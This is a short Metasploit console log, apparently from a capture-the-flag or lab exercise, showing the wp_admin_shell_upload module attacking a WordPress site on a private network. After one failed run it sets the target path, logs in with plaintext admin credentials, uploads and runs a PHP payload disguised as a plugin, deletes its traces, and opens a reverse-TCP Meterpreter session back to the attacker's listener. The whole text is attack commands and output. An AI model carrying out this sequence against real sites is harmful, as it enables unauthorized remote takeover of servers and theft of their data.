 msf6 exploit(unix/webapp/wp_admin_shell_upload) > run
[*] Started reverse TCP handler on 192.168.100.144:4444
[-] Exploit aborted due to failure: not-found: The target does not appear to be using WordPress
[*] Exploit completed, but no session was created.
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set TARGETURI /wordpress
TARGETURI => /wordpress
msf6 exploit(unix/webapp/wp_admin_shell_upload) > run
[*] Started reverse TCP handler on 192.168.100.144:4444
[*] Authenticating with WordPress using c0rrupt3d_brain:24992499...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /wordpress/wp-content/plugins/MHbNrSWMhi/aTXrToOTOd.php...
[*] Sending stage (39282 bytes) to 192.168.100.217
[+] Deleted aTXrToOTOd.php
[+] Deleted MHbNrSWMhi.php
[+] Deleted ../MHbNrSWMhi
[*] Meterpreter session 1 opened (192.168.100.144:4444 -> 192.168.100.217:50204) at 2021-11-22 03:05:09 -0500